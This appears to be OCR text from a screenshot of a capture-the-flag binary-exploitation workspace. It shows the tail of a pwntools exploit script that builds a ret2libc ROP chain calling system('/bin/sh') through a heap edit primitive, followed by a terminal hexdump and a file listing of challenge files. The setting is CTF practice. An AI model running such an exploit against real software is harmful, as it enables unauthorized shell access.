 93 print(hex(libcbase))
94
95 pop_rdi = libcbase+0x000000000010f75b
96 system = libcbase+libc.sym['system']
97 binsh = libcbase+next(libc.search(b"/bin/sh"))
98 ret=libcbase+0x2882f
99 payload = p64(pop_rdi)+ p64(binsh) + p64(ret) + p64(system)
00 edit(0,payload)
01
02 p.interactive()
问题 输出 调试控制台 终端 端口
00000110 2e 32 20 20 72 6f 75 74 65 2e 70 79 0a 63 6f 72 │.2  │rout│e.py│·cor│
00000120 65 09 09 20 6c 69 62 63 2e 73 6f 2e 36 09 20 20 │e·· │libc│.so.│6·  │
00000130 20 20 20 20 20 73 68 65 6c 6c 77 65 67 6f 2e 70 │    │ she│llwe│go.p│
00000140 79 0a │y·│
00000142
ISCN exp.py linux_server64 test
ASCTF expect_number patchelf.sh test.c
ZCTF-develop expect_number.py pbtk test.py
_pycache__ flag pwn 堆模板
aby_heap.py flag.txt route
hat_with_me.py ld-linux-x86-64.so.2 route.py
ore libc.so.6 shellwego.py